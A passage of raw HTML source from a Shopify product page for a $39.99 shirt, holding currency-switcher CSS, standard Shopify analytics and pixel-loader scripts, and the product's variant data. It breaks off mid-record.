-140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
			.doubly-wrapper, .doubly-float {display: none !important;}
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-271px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78516486440,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78516486440,storefrontBaseUrl: "https://envisxge.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1384022312","configuration":"{\"shopId\":\"envisxge.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"330694952","configuration":"{\"pixel_id\":\"691877259555824\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Envisxge","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"envisxge.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/envisxge.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111130920","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"},"sku":"K1","title":"White \/ S","untranslatedTitle":"White \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111163688","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"},"sku":"K2","title":"White \/ M","untranslatedTitle":"White \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111196456","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"},"sku":"K3","title":"White \/ L","untranslatedTitle":"White \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111229224","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"},"sku":"K4","title":"White \/ XL","untranslatedTitle":"White \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111261992","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"},"sku":"K5","title":"White \/ 2XL","untranslatedTitle":"White \/ 2XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111786280","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"},"sku":"GG1","title":"Gray \/ S","untranslatedTitle":"Gray \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111819048","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"},"sku":"GG2","title":"Gray \/ M","untranslatedTitle":"Gray \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111851816","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"},"sku":"GG3","title":"Gray \/ L","untranslatedTitle":"Gray \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111884584","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"},"sku":"GG4","title":"Gray \/ XL","untranslatedTitle":"Gray \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111917352","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"},"sku":"GG5","title":"Gray \/ 2XL","untranslatedTitle":"Gray \/ 2XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111294760","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"},"sku":"RR5","title":"Dark Green \/ S","untranslatedTitle":"Dark Green \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111327528","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"},"sku":"RR4","title":"Dark Green \/ M","untranslatedTitle":"Dark Green \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111360296","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"},"sku":"RR3","title":"Dark Green \/ L","untranslatedTitle":"Dark Green \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111393064","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"},"sku":"RR2","title":"Dark Green \/ XL","untranslatedTitle":"Dark Green \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111425832","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"},"sku":"RR1","title":"Dark Green \/ 2XL","untranslatedTitle":"Dark Green \/ 2XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111458600","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"},"sku":"RE5","title":"Dark Brown \/ S","untranslatedTitle":"Dark Brown \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111491368","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"},"sku":"RE4","title":"Dark Brown \/ M","untranslatedTitle":"Dark Brown \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111524136","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"},"sku":"RE3","title":"Dark Brown \/ L","untranslatedTitle":"Dark Brown \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111556904","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"},"sku":"RE2","title":"Dark Brown \/ XL","untranslatedTitle":"Dark Brown \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111589672","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"},"sku":"RE1","title":"Dark Brown \/ 2XL","untranslatedTitle":"Dark Brown \/ 2XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111950120","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"},"sku":"BL1","title":"Black \/ S","untranslatedTitle":"Black \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916111982888","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"},"sku":"BL2","title":"Black \/ M","untranslatedTitle":"Black \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916112015656","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"},"sku":"BL3","title":"Black \/ L","untranslatedTitle":"Black \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916112048424","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"},"sku":"BL4","title":"Black \/ XL","untranslatedTitle":"Black \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Adrian Manuel Shirt","vendor":"ENVISXGE","id":"9360166158632","untranslatedTitle":"Adrian Manuel Shirt","url":"\/products\/adrian-manuel-shirt","type":""},"id":"48916112081192","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"},"sku":"BL5","title":"Black \/ 2XL","untranslatedTitle":"Black \/ 2XL"}],"purchasingCompany":null},},"https://envisxge.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78516486440","storefrontBaseUrl":"https:\/\/envisxge.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Adrian Manuel Shirt\",\"vendor\":\"ENVISXGE\",\"id\":\"9360166158632\",\"untranslatedTitle\":\"Adrian Manuel Shirt\",\"url\":\"\/products\/adrian-manuel-shirt\",\"type\":\"\"},\"id\":\"48916111130920\",\"image\":{\"src\":\"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413\"},\"sku\":\"K1\",\"title\":\"White \/ S\",\"untranslatedTitle\":\"White \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9360166158632,"gid":"gid:\/\/shopify\/Product\/9360166158632","vendor":"ENVISXGE","type":"","handle":"adrian-manuel-shirt","variants":[{"id":48916111130920,"price":3999,"name":"Adrian Manuel Shirt - White \/ S","public_title":"White \/ S","sku":"K1"},{"id":48916111163688,"price":3999,"name":"Adrian Manuel Shirt - White \/ M","public_title":"White \/ M","sku":"K2"},{"id":48916111196456,"price":3999,"name":"Adrian Manuel Shirt - White \/ L","public_title":"White \/ L","sku":"K3"},{"id":48916111229224,"price":3999,"name":"Adrian Manuel Shirt - White \/ XL","public_title":"White \/ XL","sku":"K4"},{"id":48916111261992,"price":3999,"name":"Adrian Manuel Shirt - White \/ 2XL","public_title":"White \/ 2XL","sku":"K5"},{"id":48916111786280,"price":3999,"name":"Adrian Manuel Shirt - Gray \/ S","public_title":"Gray \/ S","sku":"GG1"},{"id":48916111819048,"price":3999,"name":"Adrian Manuel Shirt - Gray \/ M","public_title":"Gray \/ M","sku":"GG2"},{"id":48916111851816,"price":3999,"name":"Adrian Manuel Shirt - Gray \/ L","public_title":"Gray \/ L","sku":"GG3"},{"id":48916111884584,"price":3999,"name":"Adrian Manuel Shirt - Gray \/ XL","public_title":"Gray \/ XL","sku":"GG4"},{"id":48916111917352,"price":3999,"name":"Adrian Manuel Shirt - Gray \/ 2XL","public_title":"Gray \/ 2XL","sku":"GG5"},{"id":48916111294760,"price":3999,"name":"Adrian Manuel Shirt - Dark Green \/ S","public_title":"Dark Green \/ S","sku":"RR5"},{"id":48916111327528,"price":3999,"name":"Adrian Manuel Shirt - Dark Green \/ M","public_title":"Dark Green \/ M","sku":"RR4"},{"id":48916111360296,"price":3999,"name":"Adrian Manuel Shirt - Dark Green \/ L","public_title":"Dark Green \/ L","sku":"RR3"},{"id":48916111393064,"price":3999,"name":"Adrian Manuel Shirt - Dark Green \/ XL","public_title":"Dark Green \/ XL","sku":"RR2"},{"id":48916111425832,"price":3999,"name":"Adrian Manuel Shirt - Dark Green \/ 2XL","public_title":"Dark Green \/ 2XL","sku":"RR1"},{"id":48916111458600,"price":3999,"name":"Adrian Manuel Shirt - Dark Brown \/ S","public_title":"Dark Brown \/ 